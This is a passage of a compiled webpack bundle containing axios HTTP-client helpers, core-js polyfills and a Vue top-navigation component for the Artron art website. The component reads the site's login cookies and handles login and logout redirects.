  xsrfCookieName: 'XSRF-TOKEN',
  xsrfHeaderName: 'X-XSRF-TOKEN',

  maxContentLength: -1,

  validateStatus: function validateStatus(status) {
    return status >= 200 && status < 300;
  }
};

defaults.headers = {
  common: {
    'Accept': 'application/json, text/plain, */*'
  }
};

utils.forEach(['delete', 'get', 'head'], function forEachMethodNoData(method) {
  defaults.headers[method] = {};
});

utils.forEach(['post', 'put', 'patch'], function forEachMethodWithData(method) {
  defaults.headers[method] = utils.merge(DEFAULT_CONTENT_TYPE);
});

module.exports = defaults;


/***/ }),

/***/ "./node_modules/axios/lib/helpers/bind.js":
/*!************************************************!*\
  !*** ./node_modules/axios/lib/helpers/bind.js ***!
  \************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = function bind(fn, thisArg) {
  return function wrap() {
    var args = new Array(arguments.length);
    for (var i = 0; i < args.length; i++) {
      args[i] = arguments[i];
    }
    return fn.apply(thisArg, args);
  };
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/buildURL.js":
/*!****************************************************!*\
  !*** ./node_modules/axios/lib/helpers/buildURL.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

function encode(val) {
  return encodeURIComponent(val).
    replace(/%40/gi, '@').
    replace(/%3A/gi, ':').
    replace(/%24/g, '$').
    replace(/%2C/gi, ',').
    replace(/%20/g, '+').
    replace(/%5B/gi, '[').
    replace(/%5D/gi, ']');
}

/**
 * Build a URL by appending params to the end
 *
 * @param {string} url The base of the url (e.g., http://www.google.com)
 * @param {object} [params] The params to be appended
 * @returns {string} The formatted url
 */
module.exports = function buildURL(url, params, paramsSerializer) {
  /*eslint no-param-reassign:0*/
  if (!params) {
    return url;
  }

  var serializedParams;
  if (paramsSerializer) {
    serializedParams = paramsSerializer(params);
  } else if (utils.isURLSearchParams(params)) {
    serializedParams = params.toString();
  } else {
    var parts = [];

    utils.forEach(params, function serialize(val, key) {
      if (val === null || typeof val === 'undefined') {
        return;
      }

      if (utils.isArray(val)) {
        key = key + '[]';
      } else {
        val = [val];
      }

      utils.forEach(val, function parseValue(v) {
        if (utils.isDate(v)) {
          v = v.toISOString();
        } else if (utils.isObject(v)) {
          v = JSON.stringify(v);
        }
        parts.push(encode(key) + '=' + encode(v));
      });
    });

    serializedParams = parts.join('&');
  }

  if (serializedParams) {
    url += (url.indexOf('?') === -1 ? '?' : '&') + serializedParams;
  }

  return url;
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/combineURLs.js":
/*!*******************************************************!*\
  !*** ./node_modules/axios/lib/helpers/combineURLs.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


/**
 * Creates a new URL by combining the specified URLs
 *
 * @param {string} baseURL The base URL
 * @param {string} relativeURL The relative URL
 * @returns {string} The combined URL
 */
module.exports = function combineURLs(baseURL, relativeURL) {
  return relativeURL
    ? baseURL.replace(/\/+$/, '') + '/' + relativeURL.replace(/^\/+/, '')
    : baseURL;
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/cookies.js":
/*!***************************************************!*\
  !*** ./node_modules/axios/lib/helpers/cookies.js ***!
  \***************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

module.exports = (
  utils.isStandardBrowserEnv() ?

  // Standard browser envs support document.cookie
  (function standardBrowserEnv() {
    return {
      write: function write(name, value, expires, path, domain, secure) {
        var cookie = [];
        cookie.push(name + '=' + encodeURIComponent(value));

        if (utils.isNumber(expires)) {
          cookie.push('expires=' + new Date(expires).toGMTString());
        }

        if (utils.isString(path)) {
          cookie.push('path=' + path);
        }

        if (utils.isString(domain)) {
          cookie.push('domain=' + domain);
        }

        if (secure === true) {
          cookie.push('secure');
        }

        document.cookie = cookie.join('; ');
      },

      read: function read(name) {
        var match = document.cookie.match(new RegExp('(^|;\\s*)(' + name + ')=([^;]*)'));
        return (match ? decodeURIComponent(match[3]) : null);
      },

      remove: function remove(name) {
        this.write(name, '', Date.now() - 86400000);
      }
    };
  })() :

  // Non standard browser env (web workers, react-native) lack needed support.
  (function nonStandardBrowserEnv() {
    return {
      write: function write() {},
      read: function read() { return null; },
      remove: function remove() {}
    };
  })()
);


/***/ }),

/***/ "./node_modules/axios/lib/helpers/isAbsoluteURL.js":
/*!*********************************************************!*\
  !*** ./node_modules/axios/lib/helpers/isAbsoluteURL.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


/**
 * Determines whether the specified URL is absolute
 *
 * @param {string} url The URL to test
 * @returns {boolean} True if the specified URL is absolute, otherwise false
 */
module.exports = function isAbsoluteURL(url) {
  // A URL is considered absolute if it begins with "<scheme>://" or "//" (protocol-relative URL).
  // RFC 3986 defines scheme name as a sequence of characters beginning with a letter and followed
  // by any combination of letters, digits, plus, period, or hyphen.
  return /^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(url);
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/isURLSameOrigin.js":
/*!***********************************************************!*\
  !*** ./node_modules/axios/lib/helpers/isURLSameOrigin.js ***!
  \***********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

module.exports = (
  utils.isStandardBrowserEnv() ?

  // Standard browser envs have full support of the APIs needed to test
  // whether the request URL is of the same origin as current location.
  (function standardBrowserEnv() {
    var msie = /(msie|trident)/i.test(navigator.userAgent);
    var urlParsingNode = document.createElement('a');
    var originURL;

    /**
    * Parse a URL to discover it's components
    *
    * @param {String} url The URL to be parsed
    * @returns {Object}
    */
    function resolveURL(url) {
      var href = url;

      if (msie) {
        // IE needs attribute set twice to normalize properties
        urlParsingNode.setAttribute('href', href);
        href = urlParsingNode.href;
      }

      urlParsingNode.setAttribute('href', href);

      // urlParsingNode provides the UrlUtils interface - http://url.spec.whatwg.org/#urlutils
      return {
        href: urlParsingNode.href,
        protocol: urlParsingNode.protocol ? urlParsingNode.protocol.replace(/:$/, '') : '',
        host: urlParsingNode.host,
        search: urlParsingNode.search ? urlParsingNode.search.replace(/^\?/, '') : '',
        hash: urlParsingNode.hash ? urlParsingNode.hash.replace(/^#/, '') : '',
        hostname: urlParsingNode.hostname,
        port: urlParsingNode.port,
        pathname: (urlParsingNode.pathname.charAt(0) === '/') ?
                  urlParsingNode.pathname :
                  '/' + urlParsingNode.pathname
      };
    }

    originURL = resolveURL(window.location.href);

    /**
    * Determine if a URL shares the same origin as the current location
    *
    * @param {String} requestURL The URL to test
    * @returns {boolean} True if URL shares the same origin, otherwise false
    */
    return function isURLSameOrigin(requestURL) {
      var parsed = (utils.isString(requestURL)) ? resolveURL(requestURL) : requestURL;
      return (parsed.protocol === originURL.protocol &&
            parsed.host === originURL.host);
    };
  })() :

  // Non standard browser envs (web workers, react-native) lack needed support.
  (function nonStandardBrowserEnv() {
    return function isURLSameOrigin() {
      return true;
    };
  })()
);


/***/ }),

/***/ "./node_modules/axios/lib/helpers/normalizeHeaderName.js":
/*!***************************************************************!*\
  !*** ./node_modules/axios/lib/helpers/normalizeHeaderName.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ../utils */ "./node_modules/axios/lib/utils.js");

module.exports = function normalizeHeaderName(headers, normalizedName) {
  utils.forEach(headers, function processHeader(value, name) {
    if (name !== normalizedName && name.toUpperCase() === normalizedName.toUpperCase()) {
      headers[normalizedName] = value;
      delete headers[name];
    }
  });
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/parseHeaders.js":
/*!********************************************************!*\
  !*** ./node_modules/axios/lib/helpers/parseHeaders.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

// Headers whose duplicates are ignored by node
// c.f. https://nodejs.org/api/http.html#http_message_headers
var ignoreDuplicateOf = [
  'age', 'authorization', 'content-length', 'content-type', 'etag',
  'expires', 'from', 'host', 'if-modified-since', 'if-unmodified-since',
  'last-modified', 'location', 'max-forwards', 'proxy-authorization',
  'referer', 'retry-after', 'user-agent'
];

/**
 * Parse headers into an object
 *
 * ```
 * Date: Wed, 27 Aug 2014 08:58:49 GMT
 * Content-Type: application/json
 * Connection: keep-alive
 * Transfer-Encoding: chunked
 * ```
 *
 * @param {String} headers Headers needing to be parsed
 * @returns {Object} Headers parsed into an object
 */
module.exports = function parseHeaders(headers) {
  var parsed = {};
  var key;
  var val;
  var i;

  if (!headers) { return parsed; }

  utils.forEach(headers.split('\n'), function parser(line) {
    i = line.indexOf(':');
    key = utils.trim(line.substr(0, i)).toLowerCase();
    val = utils.trim(line.substr(i + 1));

    if (key) {
      if (parsed[key] && ignoreDuplicateOf.indexOf(key) >= 0) {
        return;
      }
      if (key === 'set-cookie') {
        parsed[key] = (parsed[key] ? parsed[key] : []).concat([val]);
      } else {
        parsed[key] = parsed[key] ? parsed[key] + ', ' + val : val;
      }
    }
  });

  return parsed;
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/spread.js":
/*!**************************************************!*\
  !*** ./node_modules/axios/lib/helpers/spread.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


/**
 * Syntactic sugar for invoking a function and expanding an array for arguments.
 *
 * Common use case would be to use `Function.prototype.apply`.
 *
 *  ```js
 *  function f(x, y, z) {}
 *  var args = [1, 2, 3];
 *  f.apply(null, args);
 *  ```
 *
 * With `spread` this example can be re-written.
 *
 *  ```js
 *  spread(function(x, y, z) {})([1, 2, 3]);
 *  ```
 *
 * @param {Function} callback
 * @returns {Function}
 */
module.exports = function spread(callback) {
  return function wrap(arr) {
    return callback.apply(null, arr);
  };
};


/***/ }),

/***/ "./node_modules/axios/lib/utils.js":
/*!*****************************************!*\
  !*** ./node_modules/axios/lib/utils.js ***!
  \*****************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var bind = __webpack_require__(/*! ./helpers/bind */ "./node_modules/axios/lib/helpers/bind.js");
var isBuffer = __webpack_require__(/*! is-buffer */ "./node_modules/axios/node_modules/is-buffer/index.js");

/*global toString:true*/

// utils is a library of generic helper functions non-specific to axios

var toString = Object.prototype.toString;

/**
 * Determine if a value is an Array
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is an Array, otherwise false
 */
function isArray(val) {
  return toString.call(val) === '[object Array]';
}

/**
 * Determine if a value is an ArrayBuffer
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is an ArrayBuffer, otherwise false
 */
function isArrayBuffer(val) {
  return toString.call(val) === '[object ArrayBuffer]';
}

/**
 * Determine if a value is a FormData
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is an FormData, otherwise false
 */
function isFormData(val) {
  return (typeof FormData !== 'undefined') && (val instanceof FormData);
}

/**
 * Determine if a value is a view on an ArrayBuffer
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a view on an ArrayBuffer, otherwise false
 */
function isArrayBufferView(val) {
  var result;
  if ((typeof ArrayBuffer !== 'undefined') && (ArrayBuffer.isView)) {
    result = ArrayBuffer.isView(val);
  } else {
    result = (val) && (val.buffer) && (val.buffer instanceof ArrayBuffer);
  }
  return result;
}

/**
 * Determine if a value is a String
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a String, otherwise false
 */
function isString(val) {
  return typeof val === 'string';
}

/**
 * Determine if a value is a Number
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a Number, otherwise false
 */
function isNumber(val) {
  return typeof val === 'number';
}

/**
 * Determine if a value is undefined
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if the value is undefined, otherwise false
 */
function isUndefined(val) {
  return typeof val === 'undefined';
}

/**
 * Determine if a value is an Object
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is an Object, otherwise false
 */
function isObject(val) {
  return val !== null && typeof val === 'object';
}

/**
 * Determine if a value is a Date
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a Date, otherwise false
 */
function isDate(val) {
  return toString.call(val) === '[object Date]';
}

/**
 * Determine if a value is a File
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a File, otherwise false
 */
function isFile(val) {
  return toString.call(val) === '[object File]';
}

/**
 * Determine if a value is a Blob
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a Blob, otherwise false
 */
function isBlob(val) {
  return toString.call(val) === '[object Blob]';
}

/**
 * Determine if a value is a Function
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a Function, otherwise false
 */
function isFunction(val) {
  return toString.call(val) === '[object Function]';
}

/**
 * Determine if a value is a Stream
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a Stream, otherwise false
 */
function isStream(val) {
  return isObject(val) && isFunction(val.pipe);
}

/**
 * Determine if a value is a URLSearchParams object
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a URLSearchParams object, otherwise false
 */
function isURLSearchParams(val) {
  return typeof URLSearchParams !== 'undefined' && val instanceof URLSearchParams;
}

/**
 * Trim excess whitespace off the beginning and end of a string
 *
 * @param {String} str The String to trim
 * @returns {String} The String freed of excess whitespace
 */
function trim(str) {
  return str.replace(/^\s*/, '').replace(/\s*$/, '');
}

/**
 * Determine if we're running in a standard browser environment
 *
 * This allows axios to run in a web worker, and react-native.
 * Both environments support XMLHttpRequest, but not fully standard globals.
 *
 * web workers:
 *  typeof window -> undefined
 *  typeof document -> undefined
 *
 * react-native:
 *  navigator.product -> 'ReactNative'
 */
function isStandardBrowserEnv() {
  if (typeof navigator !== 'undefined' && navigator.product === 'ReactNative') {
    return false;
  }
  return (
    typeof window !== 'undefined' &&
    typeof document !== 'undefined'
  );
}

/**
 * Iterate over an Array or an Object invoking a function for each item.
 *
 * If `obj` is an Array callback will be called passing
 * the value, index, and complete array for each item.
 *
 * If 'obj' is an Object callback will be called passing
 * the value, key, and complete object for each property.
 *
 * @param {Object|Array} obj The object to iterate
 * @param {Function} fn The callback to invoke for each item
 */
function forEach(obj, fn) {
  // Don't bother if no value provided
  if (obj === null || typeof obj === 'undefined') {
    return;
  }

  // Force an array if not already something iterable
  if (typeof obj !== 'object') {
    /*eslint no-param-reassign:0*/
    obj = [obj];
  }

  if (isArray(obj)) {
    // Iterate over array values
    for (var i = 0, l = obj.length; i < l; i++) {
      fn.call(null, obj[i], i, obj);
    }
  } else {
    // Iterate over object keys
    for (var key in obj) {
      if (Object.prototype.hasOwnProperty.call(obj, key)) {
        fn.call(null, obj[key], key, obj);
      }
    }
  }
}

/**
 * Accepts varargs expecting each argument to be an object, then
 * immutably merges the properties of each object and returns result.
 *
 * When multiple objects contain the same key the later object in
 * the arguments list will take precedence.
 *
 * Example:
 *
 * ```js
 * var result = merge({foo: 123}, {foo: 456});
 * console.log(result.foo); // outputs 456
 * ```
 *
 * @param {Object} obj1 Object to merge
 * @returns {Object} Result of all merge properties
 */
function merge(/* obj1, obj2, obj3, ... */) {
  var result = {};
  function assignValue(val, key) {
    if (typeof result[key] === 'object' && typeof val === 'object') {
      result[key] = merge(result[key], val);
    } else {
      result[key] = val;
    }
  }

  for (var i = 0, l = arguments.length; i < l; i++) {
    forEach(arguments[i], assignValue);
  }
  return result;
}

/**
 * Extends object a by mutably adding to it the properties of object b.
 *
 * @param {Object} a The object to be extended
 * @param {Object} b The object to copy properties from
 * @param {Object} thisArg The object to bind function to
 * @return {Object} The resulting value of object a
 */
function extend(a, b, thisArg) {
  forEach(b, function assignValue(val, key) {
    if (thisArg && typeof val === 'function') {
      a[key] = bind(val, thisArg);
    } else {
      a[key] = val;
    }
  });
  return a;
}

module.exports = {
  isArray: isArray,
  isArrayBuffer: isArrayBuffer,
  isBuffer: isBuffer,
  isFormData: isFormData,
  isArrayBufferView: isArrayBufferView,
  isString: isString,
  isNumber: isNumber,
  isObject: isObject,
  isUndefined: isUndefined,
  isDate: isDate,
  isFile: isFile,
  isBlob: isBlob,
  isFunction: isFunction,
  isStream: isStream,
  isURLSearchParams: isURLSearchParams,
  isStandardBrowserEnv: isStandardBrowserEnv,
  forEach: forEach,
  merge: merge,
  extend: extend,
  trim: trim
};


/***/ }),

/***/ "./node_modules/axios/node_modules/is-buffer/index.js":
/*!************************************************************!*\
  !*** ./node_modules/axios/node_modules/is-buffer/index.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */

module.exports = function isBuffer (obj) {
  return obj != null && obj.constructor != null &&
    typeof obj.constructor.isBuffer === 'function' && obj.constructor.isBuffer(obj)
}


/***/ }),

/***/ "./node_modules/cache-loader/dist/cjs.js?!./node_modules/babel-loader/lib/index.js!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=script&lang=js&":
/*!**********************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/cache-loader/dist/cjs.js??ref--12-0!./node_modules/babel-loader/lib!./node_modules/cache-loader/dist/cjs.js??ref--0-0!./node_modules/vue-loader/lib??vue-loader-options!./src/components/common/topNav.vue?vue&type=script&lang=js& ***!
  \**********************************************************************************************************************************************************************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var core_js_modules_es6_regexp_match__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! core-js/modules/es6.regexp.match */ "./node_modules/core-js/modules/es6.regexp.match.js");
/* harmony import */ var core_js_modules_es6_regexp_match__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es6_regexp_match__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var core_js_modules_es6_regexp_constructor__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! core-js/modules/es6.regexp.constructor */ "./node_modules/core-js/modules/es6.regexp.constructor.js");
/* harmony import */ var core_js_modules_es6_regexp_constructor__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es6_regexp_constructor__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var core_js_modules_es6_regexp_search__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! core-js/modules/es6.regexp.search */ "./node_modules/core-js/modules/es6.regexp.search.js");
/* harmony import */ var core_js_modules_es6_regexp_search__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es6_regexp_search__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var axios__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! axios */ "./node_modules/axios/index.js");
/* harmony import */ var axios__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(axios__WEBPACK_IMPORTED_MODULE_3__);



//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//

/* harmony default export */ __webpack_exports__["default"] = ({
  name: "topNav",
  props: ['showWater'],
  data: function data() {
    return {
      topnavList: [{
        name: '雅昌艺术网',
        url: 'https://www.artron.net'
      }, {
        name: '雅昌指数',
        url: 'https://amma.artron.net'
      }, {
        name: '画廊',
        url: 'https://gallery.artron.net'
      }, {
        name: '拍卖',
        url: 'https://auction.artron.net'
      }, {
        name: '展览',
        url: 'https://exhibit.artron.net'
      }, {
        name: '雅昌课堂',
        url: 'https://video.artron.net'
      }, {
        name: '得艺',
        url: 'https://artplus.artron.net'
      }, {
        name: '新闻',
        url: 'https://news.artron.net'
      }, {
        name: '艺术家',
        url: 'https://artist.artron.net'
      }],
      isLogin: false,
      uid: 0,
      headerImg: '',
      personName: ''
    };
  },
  mounted: function mounted() {
    this.uid = this.getCookie('_at_pt_0_') && this.getCookie('_at_pt_0_') > 0 ? this.formatZero(this.getCookie('_at_pt_0_')) : 0;
    this.headerImg = this.getCookie('_at_pt_0_') && this.getCookie('_at_pt_0_') > 0 ? 'https://img12' + '.artimg.net/passport/avatar/' + this.uid.substring(0, 3) + '/' + this.uid.substring(3, 6) + '/' + this.uid.substring(6, 9) + '/150_150.png?t=' + new Date().getTime() : '';
    this.personName = this.getCookie('_at_pt_1_') ? decodeURI(this.getCookie('_at_pt_1_')) : '';
  },
  methods: {
    gotoLogin: function gotoLogin() {
      if (!this.showWater) {
        window.location.href = '//passport.artron.net/login?appId=1&redirect=' + encodeURIComponent(window.location.href);
      }
    },
    exit: function exit() {
      if (!this.showWater) {
        var href = window.location.href;

        if (href.indexOf('artronvip.com') != -1) {
          var hrefSearch = window.location.search;
          hrefSearch = hrefSearch.substring(0, hrefSearch.indexOf('&token_data='));
          href = window.location.origin + window.location.pathname + hrefSearch;
          axios__WEBPACK_IMPORTED_MODULE_3___default()({
            method: 'get',
            url: 'https://member.artronvip.com/memCenter/vip/logout',
            withCredentials: true
          }).then(function (res) {});
        }

        window.location.href = '//passport.artron.net/memCenter/logout?redirect=' + encodeURIComponent(href);
      }
    },
    openPerson: function openPerson() {
      this.personShow = !this.personShow;
    },
    getCookie: function getCookie(name) {
      var arr;
      var reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");

      if (document.cookie.match(reg)) {
        arr = document.cookie.match(reg);
        return arr[2];
      } else {
        return null;
      }
    },
    formatZero: function formatZero(num) {
      if (num.length < 9) {
        num = Array(10 - num.length).join(0) + num;
        return num;
      } else {
        return num;
      }
    },
    getParamUrl: function getParamUrl(name) {
      return location.href.match(new RegExp('[?#&]' + name + '=([^?#&]+)', 'i')) ? RegExp.$1 : '';
    }
  }
});

/***/ }),

/***/ "./node_modules/core-js/modules/_a-function.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_a-function.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = function (it) {
  if (typeof it != 'function') throw TypeError(it + ' is not a function!');
  return it;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_advance-string-index.js":
/*!***************************************************************!*\
  !*** ./node_modules/core-js/modules/_advance-string-index.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var at = __webpack_require__(/*! ./_string-at */ "./node_modules/core-js/modules/_string-at.js")(true);

 // `AdvanceStringIndex` abstract operation
// https://tc39.github.io/ecma262/#sec-advancestringindex
module.exports = function (S, index, unicode) {
  return index + (unicode ? at(S, index).length : 1);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_an-object.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_an-object.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
module.exports = function (it) {
  if (!isObject(it)) throw TypeError(it + ' is not an object!');
  return it;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_array-includes.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/modules/_array-includes.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// false -> Array#indexOf
// true  -> Array#includes
var toIObject = __webpack_require__(/*! ./_to-iobject */ "./node_modules/core-js/modules/_to-iobject.js");
var toLength = __webpack_require__(/*! ./_to-length */ "./node_modules/core-js/modules/_to-length.js");
var toAbsoluteIndex = __webpack_require__(/*! ./_to-absolute-index */ "./node_modules/core-js/modules/_to-absolute-index.js");
module.exports = function (IS_INCLUDES) {
  return function ($this, el, fromIndex) {
    var O = toIObject($this);
    var length = toLength(O.length);
    var index = toAbsoluteIndex(fromIndex, length);
    var value;
    // Array#includes uses SameValueZero equality algorithm
    // eslint-disable-next-line no-self-compare
    if (IS_INCLUDES && el != el) while (length > index) {
      value = O[index++];
      // eslint-disable-next-line no-self-compare
      if (value != value) return true;
    // Array#indexOf ignores holes, Array#includes - not
    } else for (;length > index; index++) if (IS_INCLUDES || index in O) {
      if (O[index] === el) return IS_INCLUDES || index || 0;
    } return !IS_INCLUDES && -1;
  };
};


/***/ }),

/***/ "./node_modules/core-js/modules/_classof.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/modules/_classof.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// getting tag from 19.1.3.6 Object.prototype.toString()
var cof = __webpack_require__(/*! ./_cof */ "./node_modules/core-js/modules/_cof.js");
var TAG = __webpack_require__(/*! ./_wks */ "./node_modules/core-js/modules/_wks.js")('toStringTag');
// ES3 wrong here
var ARG = cof(function () { return arguments; }()) == 'Arguments';

// fallback for IE11 Script Access Denied error
var tryGet = function (it, key) {
  try {
    return it[key];
  } catch (e) { /* empty */ }
};

module.exports = function (it) {
  var O, T, B;
  return it === undefined ? 'Undefined' : it === null ? 'Null'
    // @@toStringTag case
    : typeof (T = tryGet(O = Object(it), TAG)) == 'string' ? T
    // builtinTag case
    : ARG ? cof(O)
    // ES3 arguments fallback
    : (B = cof(O)) == 'Object' && typeof O.callee == 'function' ? 'Arguments' : B;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_cof.js":
/*!**********************************************!*\
  !*** ./node_modules/core-js/modules/_cof.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var toString = {}.toString;

module.exports = function (it) {
  return toString.call(it).slice(8, -1);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_core.js":
/*!***********************************************!*\
  !*** ./node_modules/core-js/modules/_core.js ***!
  \***********************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var core = module.exports = { version: '2.6.5' };
if (typeof __e == 'number') __e = core; // eslint-disable-line no-undef


/***/ }),

/***/ "./node_modules/core-js/modules/_ctx.js":
/*!**********************************************!*\
  !*** ./node_modules/core-js/modules/_ctx.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// optional / simple context binding
var aFunction = __webpack_require__(/*! ./_a-function */ "./node_modules/core-js/modules/_a-function.js");
module.exports = function (fn, that, length) {
  aFunction(fn);
  if (that === undefined) return fn;
  switch (length) {
    case 1: return function (a) {
      return fn.call(that, a);
    };
    case 2: return function (a, b) {
      return fn.call(that, a, b);
    };
    case 3: return function (a, b, c) {
      return fn.call(that, a, b, c);
    };
  }
  return function (/* ...args */) {
    return fn.apply(that, arguments);
  };
};


/***/ }),

/***/ "./node_modules/core-js/modules/_defined.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/modules/_defined.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// 7.2.1 RequireObjectCoercible(argument)
module.exports = function (it) {
  if (it == undefined) throw TypeError("Can't call method on  " + it);
  return it;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_descriptors.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/modules/_descriptors.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// Thank's IE8 for his funny defineProperty
module.exports = !__webpack_require__(/*! ./_fails */ "./node_modules/core-js/modules/_fails.js")(function () {
  return Object.defineProperty({}, 'a', { get: function () { return 7; } }).a != 7;
});


/***/ }),

/***/ "./node_modules/core-js/modules/_dom-create.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_dom-create.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
var document = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js").document;
// typeof document.createElement is 'object' in old IE
var is = isObject(document) && isObject(document.createElement);
module.exports = function (it) {
  return is ? document.createElement(it) : {};
};


/***/ }),

/***/ "./node_modules/core-js/modules/_enum-bug-keys.js":
/*!********************************************************!*\
  !*** ./node_modules/core-js/modules/_enum-bug-keys.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// IE 8- don't enum bug keys
module.exports = (
  'constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf'
).split(',');


/***/ }),

/***/ "./node_modules/core-js/modules/_export.js":
/*!*************************************************!*\
  !*** ./node_modules/core-js/modules/_export.js ***!
  \*************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var global = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js");
var core = __webpack_require__(/*! ./_core */ "./node_modules/core-js/modules/_core.js");
var hide = __webpack_require__(/*! ./_hide */ "./node_modules/core-js/modules/_hide.js");
var redefine = __webpack_require__(/*! ./_redefine */ "./node_modules/core-js/modules/_redefine.js");
var ctx = __webpack_require__(/*! ./_ctx */ "./node_modules/core-js/modules/_ctx.js");
var PROTOTYPE = 'prototype';

var $export = function (type, name, source) {
  var IS_FORCED = type & $export.F;
  var IS_GLOBAL = type & $export.G;
  var IS_STATIC = type & $export.S;
  var IS_PROTO = type & $export.P;
  var IS_BIND = type & $export.B;
  var target = IS_GLOBAL ? global : IS_STATIC ? global[name] || (global[name] = {}) : (global[name] || {})[PROTOTYPE];
  var exports = IS_GLOBAL ? core : core[name] || (core[name] = {});
  var expProto = exports[PROTOTYPE] || (exports[PROTOTYPE] = {});
  var key, own, out, exp;
  if (IS_GLOBAL) source = name;
